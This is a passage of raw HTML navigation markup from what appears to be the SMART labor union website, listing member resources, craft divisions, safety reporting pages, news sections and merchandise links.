href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a 